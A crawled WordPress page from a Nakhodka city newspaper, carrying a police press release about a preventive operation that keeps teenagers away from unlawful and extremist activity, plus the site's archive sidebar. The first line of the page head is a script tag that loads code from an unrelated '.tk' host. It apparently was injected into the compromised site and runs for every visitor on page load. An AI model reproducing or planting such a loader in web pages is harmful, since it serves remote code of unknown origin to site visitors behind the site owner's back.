

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nr-citynews.ru/%D1%82%D0%B2%D0%BE%D0%B9-%D0%B2%D1%8B%D0%B1%D0%BE%D1%80-%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D1%81%D1%82%D0%BE%D0%BA/
body_size: 41478
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><script src='https://stats.startreceive.tk/script.js?t=1' type='text/javascript'></script>
<meta charset="UTF-8" />
<title>Твой выбор, подросток | </title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://nr-citynews.ru/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://nr-citynews.ru/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://nr-citynews.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://nr-citynews.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nr-citynews.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://nr-citynews.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://nr-citynews.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='http://nr-citynews.ru/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.36' type='text/css' media='all' />
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/nr-citynews.ru\/?photocrati_ajax=1","wp_home_url":"http:\/\/nr-citynews.ru","wp_site_url":"http:\/\/nr-citynews.ru","wp_root_url":"http:\/\/nr-citynews.ru","wp_plugins_url":"http:\/\/nr-citynews.ru\/wp-content\/plugins","wp_content_url":"http:\/\/nr-citynews.ru\/wp-content","wp_includes_url":"http:\/\/nr-citynews.ru\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.54'></script>
<link rel='https://api.w.org/' href='http://nr-citynews.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nr-citynews.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nr-citynews.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Нарушения правил навигации' href='http://nr-citynews.ru/%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb-%d0%bd%d0%b0%d0%b2%d0%b8%d0%b3%d0%b0%d1%86%d0%b8%d0%b8/' />
<link rel='next' title='УФНС России отвечает на вопросы' href='http://nr-citynews.ru/%d1%83%d1%84%d0%bd%d1%81-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%be%d1%82%d0%b2%d0%b5%d1%87%d0%b0%d0%b5%d1%82-%d0%bd%d0%b0-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://nr-citynews.ru/%d1%82%d0%b2%d0%be%d0%b9-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d1%81%d1%82%d0%be%d0%ba/" />
<link rel='shortlink' href='http://nr-citynews.ru/?p=85871' />
<link rel="alternate" type="application/json+oembed" href="http://nr-citynews.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnr-citynews.ru%2F%25d1%2582%25d0%25b2%25d0%25be%25d0%25b9-%25d0%25b2%25d1%258b%25d0%25b1%25d0%25be%25d1%2580-%25d0%25bf%25d0%25be%25d0%25b4%25d1%2580%25d0%25be%25d1%2581%25d1%2582%25d0%25be%25d0%25ba%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://nr-citynews.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnr-citynews.ru%2F%25d1%2582%25d0%25b2%25d0%25be%25d0%25b9-%25d0%25b2%25d1%258b%25d0%25b1%25d0%25be%25d1%2580-%25d0%25bf%25d0%25be%25d0%25b4%25d1%2580%25d0%25be%25d1%2581%25d1%2582%25d0%25be%25d0%25ba%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.54" /> -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e9ff; }
</style>
	<link rel="icon" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-85871 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://nr-citynews.ru/" title="" rel="home"></a>
					</span>
				</div>
				<div id="site-description">городская общественно &#8212; политическая газета</div>

										<img src="http://nr-citynews.ru/wp-content/uploads/2023/03/нр-032023.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Перейти к содержимому">Перейти к содержимому</a></div>
								<div class="menu-header"><ul id="menu-menu1" class="menu"><li id="menu-item-57939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57939"><a href="http://nr-citynews.ru">Главная</a></li>
<li id="menu-item-57940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57940"><a href="http://nr-citynews.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d1%86%d0%b5%d0%bd%d1%8b/">Наши цены</a></li>
<li id="menu-item-57943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57943"><a href="http://nr-citynews.ru/%d1%80%d0%b5%d0%b4%d0%b0%d0%ba%d1%86%d0%b8%d1%8f/">Редакция</a></li>
<li id="menu-item-84894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84894"><a href="http://nr-citynews.ru/%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%b3%d0%b0%d0%b7%d0%b5%d1%82%d1%8b/">Печатная версия газеты</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://nr-citynews.ru/%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb-%d0%bd%d0%b0%d0%b2%d0%b8%d0%b3%d0%b0%d1%86%d0%b8%d0%b8/" rel="prev"><span class="meta-nav">&larr;</span> Нарушения правил навигации</a></div>
					<div class="nav-next"><a href="http://nr-citynews.ru/%d1%83%d1%84%d0%bd%d1%81-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%be%d1%82%d0%b2%d0%b5%d1%87%d0%b0%d0%b5%d1%82-%d0%bd%d0%b0-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b/" rel="next">УФНС России отвечает на вопросы <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-85871" class="post-85871 post type-post status-publish format-standard hentry category-razreshite">
					<h1 class="entry-title">Твой выбор, подросток</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Опубликовано</span> <a href="http://nr-citynews.ru/%d1%82%d0%b2%d0%be%d0%b9-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d1%81%d1%82%d0%be%d0%ba/" title="12:18" rel="bookmark"><span class="entry-date">19 мая 2023</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="http://nr-citynews.ru/author/lena/" title="Посмотреть все записи автора lena">lena</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong><a href="http://nr-citynews.ru/wp-content/uploads/2023/05/image-21-04-23-11-37-800x600-1.jpeg"><img class="alignleft size-medium wp-image-85872" src="http://nr-citynews.ru/wp-content/uploads/2023/05/image-21-04-23-11-37-800x600-1-300x169.jpeg" alt="" width="300" height="169" srcset="http://nr-citynews.ru/wp-content/uploads/2023/05/image-21-04-23-11-37-800x600-1-300x169.jpeg 300w, http://nr-citynews.ru/wp-content/uploads/2023/05/image-21-04-23-11-37-800x600-1-768x432.jpeg 768w, http://nr-citynews.ru/wp-content/uploads/2023/05/image-21-04-23-11-37-800x600-1.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>Сотрудники отдела МВД России по г. Находке провели оперативно-профилактическую операцию «Твой выбор».</strong><span id="more-85871"></span></p>
<p>Она нацелена на нейтрализацию попыток вовлечения несовершеннолетних в противоправную и деструктивную, в том числе экстремистскую и террористическую деятельность. Отработано восемь мест концентрации подростков, по месту жительства проверены 18 неблагополучных семей и 26 несовершеннолетних, состоящих на профилактическом учете в ПНД, среди которых пятеро входили в группы «антиобщественной направленности».</p>
<p>В отношении родителей составлено 14 протоколов за неисполнение родителями или иными законными представителями несовершеннолетних обязанностей по содержанию и воспитанию несовершеннолетних, два протокола &#8212; в отношении подростков за мелкое хулиганство. В рамках операции выявлено четверо несовершеннолетних, находящихся в трудной жизненной ситуации: трое из них помещены в реабилитационный центр, один – в медицинскую организацию, на профилактический учет поставлены три подростка и один неблагополучный родитель.</p>
<p>В образовательных организациях сотрудники отдела по делам несовершеннолетних поучаствовали в «Совете профилактики», где провели семь лекций и четыре беседы.</p>
<p>Так, в школе № 27 инспектор, младший лейтенант полиции Анна ШЕВАЛДИНА рассказала школьникам о видах правонарушений и преступлений, о том, как не оказаться в экстремистской и террористической среде, чем может обернуться участие в незаконных массовых акциях, показаны профилактические видеоролики. В завершении встречи каждый желающий смог задать интересующие вопросы и получить на них ответы. Кроме того, сотрудники ОМВД России по г. Находке приняли участие в ежегодной конференции «Безопасность и здоровье детей – будущее России», где с подростками были проведены назидательные лекции и беседы.</p>
<p>Пресс-служба ОМВД России по Находкинскому городскому округу</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Запись опубликована в рубрике <a href="http://nr-citynews.ru/category/razreshite/" rel="category tag">Закон и право</a>. Добавьте в закладки <a href="http://nr-citynews.ru/%d1%82%d0%b2%d0%be%d0%b9-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d1%81%d1%82%d0%be%d0%ba/" title="Постоянная ссылка: Твой выбор, подросток" rel="bookmark">постоянную ссылку</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://nr-citynews.ru/%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb-%d0%bd%d0%b0%d0%b2%d0%b8%d0%b3%d0%b0%d1%86%d0%b8%d0%b8/" rel="prev"><span class="meta-nav">&larr;</span> Нарушения правил навигации</a></div>
					<div class="nav-next"><a href="http://nr-citynews.ru/%d1%83%d1%84%d0%bd%d1%81-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%be%d1%82%d0%b2%d0%b5%d1%87%d0%b0%d0%b5%d1%82-%d0%bd%d0%b0-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b/" rel="next">УФНС России отвечает на вопросы <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="archives-5" class="widget-container widget_archive"><h3 class="widget-title">Архив</h3>		<label class="screen-reader-text" for="archives-dropdown-5">Архив</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='http://nr-citynews.ru/2026/01/'> Январь 2026 </option>
	<option value='http://nr-citynews.ru/2025/12/'> Декабрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/11/'> Ноябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/10/'> Октябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/09/'> Сентябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/08/'> Август 2025 </option>
	<option value='http://nr-citynews.ru/2025/07/'> Июль 2025 </option>
	<option value='http://nr-citynews.ru/2025/06/'> Июнь 2025 </option>
	<option value='http://nr-citynews.ru/2025/05/'> Май 2025 </option>
	<option value='http://nr-citynews.ru/2025/04/'> Апрель 2025 </option>
	<option value='http://nr-citynews.ru/2025/03/'> Март 2025 </option>
	<option value='http://nr-citynews.ru/2025/02/'> Февраль 2025 </option>
	<option value='http://nr-citynews.ru/2025/01/'> Январь 2025 </option>
	<option value='http://nr-citynews.ru/2024/12/'> Декабрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/11/'> Ноябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/10/'> Октябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/09/'> Сентябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/08/'> Август 2024 </option>
	<option value='http://nr-citynews.ru/2024/07/'> Июль 2024 </option>
	<option value='http://nr-citynews.ru/2024/06/'> Июнь 2024 </option>
	<option value='http://nr-citynews.ru/2024/05/'> Май 2024 </option>
	<option value='http://nr-citynews.ru/2024/04/'> Апрель 2024 </option>
	<option value='http://nr-citynews.ru/2024/03/'> Март 2024 </option>
	<option value='http://nr-citynews.ru/2024/02/'> Февраль 2024 </option>
	<option value='http://nr-citynews.ru/2024/01/'> Январь 2024 </option>
	<option value='http://nr-citynews.ru/2023/12/'> Декабрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/11/'> Ноябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/10/'> Октябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/08/'> Август 2023 </option>
	<option value='http://nr-citynews.ru/2023/07/'> Июль 2023 </option>
	<option value='http://nr-citynews.ru/2023/06/'> Июнь 2023 </option>
	<option value='http://nr-citynews.ru/2023/05/'> Май 2023 </option>
	<option value='http://nr-citynews.ru/2023/04/'> Апрель 2023 </option>
	<option value='http://nr-citynews.ru/2023/03/'> Март 2023 </option>
	<option value='http://nr-citynews.ru/2023/02/'> Февраль 2023 </option>
	<option value='http://nr-citynews.ru/2023/01/'> Январь 2023 </option>
	<option value='http://nr-citynews.ru/2022/12/'> Декабрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/11/'> Ноябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/10/'> Октябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/09/'> Сентябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/08/'> Август 2022 </option>
	<option value='http://nr-citynews.ru/2022/07/'> Июль 2022 </option>
	<option value='http://nr-citynews.ru/2022/06/'> Июнь 2022 </option>
	<option value='http://nr-citynews.ru/2022/05/'> Май 2022 </option>
	<option value='http://nr-citynews.ru/2022/04/'> Апрель 2022 </option>
	<option value='http://nr-citynews.ru/2022/03/'> Март 2022 </option>
	<option value='http://nr-citynews.ru/2022/02/'> Февраль 2022 </option>
	<option value='http://nr-citynews.ru/2022/01/'> Январь 2022 </option>
	<option value='http://nr-citynews.ru/2021/12/'> Декабрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/11/'> Ноябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/10/'> Октябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/09/'> Сентябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/08/'> Август 2021 </option>
	<option value='http://nr-citynews.ru/2021/07/'> Июль 2021 </option>
	<option value='http://nr-citynews.ru/2021/06/'> Июнь 2021 </option>
	<option value='http://nr-citynews.ru/2021/05/'> Май 2021 </option>
	<option value='http://nr-citynews.ru/2021/04/'> Апрель 2021 </option>
	<option value='http://nr-citynews.ru/2021/03/'> Март 2021 </option>
	<option value='http://nr-citynews.ru/2021/02/'> Февраль 2021 </option>
	<option value='http://nr-citynews.ru/2021/01/'> Январь 2021 </option>
	<option value='http://nr-citynews.ru/2020/12/'> Декабрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/10/'> Октябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/08/'> Август 2020 </option>
	<option value='http://nr-citynews.ru/2020/07/'> Июль 2020 </option>
	<option value='http://nr-citynews.ru/2020/06/'> Июнь 2020 </option>
	<option value='http://nr-citynews.ru/2020/05/'> Май 2020 </option>
	<option value='http://nr-citynews.ru/2020/04/'> Апрель 2020 </option>
	<option value='http://nr-citynews.ru/2020/03/'> Март 2020 </option>
	<option value='http://nr-citynews.ru/2020/02/'> Февраль 2020 </option>
	<option value='http://nr-citynews.ru/2020/01/'> Январь 2020 </option>
	<option value='http://nr-citynews.ru/2019/12/'> Декабрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/10/'> Октябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/08/'> Август 2019 </option>
	<option value='http://nr-citynews.ru/2019/07/'> Июль 2019 </option>
	<option value='http://nr-citynews.ru/2019/06/'> Июнь 2019 </option>
	<option value='http://nr-citynews.ru/2019/05/'> Май 2019 </option>
	<option value='http://nr-citynews.ru/2019/04/'> Апрель 2019 </option>
	<option value='http://nr-citynews.ru/2019/03/'> Март 2019 </option>
	<option value='http://nr-citynews.ru/2019/02/'> Февраль 2019 </option>
	<option value='http://nr-citynews.ru/2019/01/'> Январь 2019 </option>
	<option value='http://nr-citynews.ru/2018/12/'> Декабрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/10/'> Октябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/08/'> Август 2018 </option>
	<option value='http://nr-citynews.ru/2018/07/'> Июль 2018 </option>
	<option value='http://nr-citynews.ru/2018/06/'> Июнь 2018 </option>
	<option value='http://nr-citynews.ru/2018/05/'> Май 2018 </option>
	<option value='http://nr-citynews.ru/2018/04/'> Апрель 2018 </option>
	<option value='http://nr-citynews.ru/2018/03/'> Март 2018 </option>
	<option value='http://nr-citynews.ru/2018/02/'> Февраль 2018 </option>
	<option value='http://nr-citynews.ru/2018/01/'> Январь 2018 </option>
	<option value='http://nr-citynews.ru/2017/12/'> Декабрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/10/'> Октябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/08/'> Август 2017 </option>
	<option value='http://nr-citynews.ru/2017/07/'> Июль 2017 </option>
	<option value='http://nr-citynews.ru/2017/06/'> Июнь 2017 </option>
	<option value='http://nr-citynews.ru/2017/05/'> Май 2017 </option>
	<option value='http://nr-citynews.ru/2017/04/'> Апрель 2017 </option>
	<option value='http://nr-citynews.ru/2017/03/'> Март 2017 </option>
	<option value='http://nr-citynews.ru/2017/02/'> Февраль 2017 </option>
	<option value='http://nr-citynews.ru/2017/01/'> Январь 2017 </option>
	<option value='http://nr-citynews.ru/2016/12/'> Декабрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/11/'> Ноябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/10/'> Октябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/09/'> Сентябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/08/'> Август 2016 </option>
	<option value='http://nr-citynews.ru/2016/07/'> Июль 2016 </option>
	<option value='http://nr-citynews.ru/2016/06/'> Июнь 2016 </option>
	<option value='http://nr-citynews.ru/2016/05/'> Май 2016 </option>
	<option value='http://nr-citynews.ru/2016/04/'> Апрель 2016 </option>
	<option value='http://nr-citynews.ru/2016/03/'> Март 2016 </option>
	<option value='http://nr-citynews.ru/2016/02/'> Февраль 2016 </option>
	<option value='http://nr-citynews.ru/2016/01/'> Январь 2016 </option>
	<option value='http://nr-citynews.ru/2015/12/'> Декабрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/11/'> Ноябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/10/'> Октябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/09/'> Сентябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/08/'> Август 2015 </option>
	<option value='http://nr-citynews.ru/2015/07/'> Июль 2015 </option>
	<option value='http://nr-citynews.ru/2015/06/'> Июнь 2015 </option>
	<option value='http://nr-citynews.ru/2015/05/'> Май 2015 </option>
	<option value='http://nr-citynews.ru/2015/04/'> Апрель 2015 </option>
	<option value='http://nr-citynews.ru/2015/03/'> Март 2015 </option>
	<option value='http://nr-citynews.ru/2015/02/'> Февраль 2015 </option>
	<option value='http://nr-citynews.ru/2015/01/'> Январь 2015 </option>
	<option value='http://nr-citynews.ru/2014/12/'> Декабрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/11/'> Ноябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/10/'> Октябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/09/'> Сентябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/08/'> Август 2014 </option>
	<option value='http://nr-citynews.ru/2014/07/'> Июль 2014 </option>
	<option value='http://nr-citynews.ru/2014/06/'> Июнь 2014 </option>
	<option value='http://nr-citynews.ru/2014/05/'> Май 2014 </option>
	<option value='http://nr-citynews.ru/2014/04/'> Апрель 2014 </option>
	<option value='http://nr-citynews.ru/2014/03/'> Март 2014 </option>
	<option value='http://nr-citynews.ru/2014/02/'> Февраль 2014 </option>
	<option value='http://nr-citynews.ru/2014/01/'> Январь 2014 </option>
	<option value='http://nr-citynews.ru/2013/12/'> Декабрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/11/'> Ноябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/10/'> Октябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/09/'> Сентябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/08/'> Август 2013 </option>
	<option value='http://nr-citynews.ru/2013/07/'> Июль 2013 </option>
	<option value='http://nr-citynews.ru/2013/06/'> Июнь 2013 </option>
	<option value='http://nr-citynews.ru/2013/05/'> Май 2013 </option>
	<option value='http://nr-citynews.ru/2013/04/'> Апрель 2013 </option>
	<option value='http://nr-citynews.ru/2013/03/'> Март 2013 </option>
	<option value='http://nr-citynews.ru/2013/02/'> Февраль 2013 </option>
	<option value='http://nr-citynews.ru/2013/01/'> Январь 2013 </option>
	<option value='http://nr-citynews.ru/2012/12/'> Декабрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/11/'> Ноябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/10/'> Октябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/09/'> Сентябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/08/'> Август 2012 </option>
	<option value='http://nr-citynews.ru/2012/07/'> Июль 2012 </option>
	<option value='http://nr-citynews.ru/2012/06/'> Июнь 2012 </option>
	<option value='http://nr-citynews.ru/2012/05/'> Май 2012 </option>
	<option value='http://nr-citynews.ru/2012/04/'> Апрель 2012 </option>
	<option value='http://nr-citynews.ru/2012/03/'> Март 2012 </option>
	<option value='http://nr-citynews.ru/2012/02/'> Февраль 2012 </option>
	<option value='http://nr-citynews.ru/2012/01/'> Январь 2012 </option>
	<option value='http://nr-citynews.ru/2011/12/'> Декабрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/11/'> Ноябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/10/'> Октябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/09/'> Сентябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/08/'> Август 2011 </option>
	<option value='http://nr-citynews.ru/2011/07/'> Июль 2011 </option>
	<option value='http://nr-citynews.ru/2011/06/'> Июнь 2011 </option>
	<option value='http://nr-citynews.ru/2011/05/'> Май 2011 </option>
	<option value='http://nr-citynews.ru/2011/04/'> Апрель 2011 </option>
	<option value='http://nr-citynews.ru/2011/03/'> Март 2011 </option>
	<option value='http://nr-citynews.ru/2011/02/'> Февраль 2011 </option>
	<option value='http://nr-citynews.ru/2011/01/'> Январь 2011 </option>
	<option value='http://nr-citynews.ru/2010/12/'> Декабрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/11/'> Ноябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/10/'> Октябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/09/'> Сентябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/08/'> Август 2010 </option>
	<option value='http://nr-citynews.ru/2010/07/'> Июль 2010 </option>
	<option value='http://nr-citynews.ru/2010/06/'> Июнь 2010 </option>

		</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</li><li id="categories-5" class="widget-container widget_categories"><h3 class="widget-title">Рубрики</h3><form action="http://nr-citynews.ru" method="get"><label class="screen-reader-text" for="cat">Рубрики</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Выберите рубрику</option>
	<option class="level-0" value="109">Актуально</option>
	<option class="level-0" value="40">Вопрос &#8212; ответ</option>
	<option class="level-0" value="92">Главное</option>
	<option class="level-0" value="91">Даты</option>
	<option class="level-0" value="106">День Победы в Великой Отечественной войне</option>
	<option class="level-0" value="18">Закон и право</option>
	<option class="level-0" value="7">Здоровье</option>
	<option class="level-0" value="95">Книжная вселенная</option>
	<option class="level-0" value="4">Культура</option>
